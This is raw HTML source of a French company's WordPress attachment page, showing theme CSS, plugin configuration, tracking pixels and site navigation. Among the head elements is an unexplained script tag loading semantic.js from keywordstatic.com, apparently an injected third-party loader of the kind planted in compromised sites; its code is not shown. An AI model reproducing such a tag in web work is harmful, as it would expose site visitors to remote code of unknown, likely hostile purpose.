var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"33b07374b6","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='http://totem-experience.com/?p=1954' />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="attachment attachment-template-default attachmentid-1954 attachment-png wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      
  <section id="single-page" class="section client4" style="    ">
      <div class="row single-page-heading">
    <div class="header-overlay parallax-overlay" style="background-image:url('http://totem-experience.com/wp-content/uploads/2016/01/client4.png')"></div>
    <div class="container ">
        <h1 class="section-heading" style=" color:;">client4</h1>              </div>
    </div>
       <div class="container ">
      <div class="row single-page-content">
                  <p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2016/01/client4.png'><img width="151" height="29" src="http://totem-experience.com/wp-content/uploads/2016/01/client4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
                        </div>
    </div>
  </section>

</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 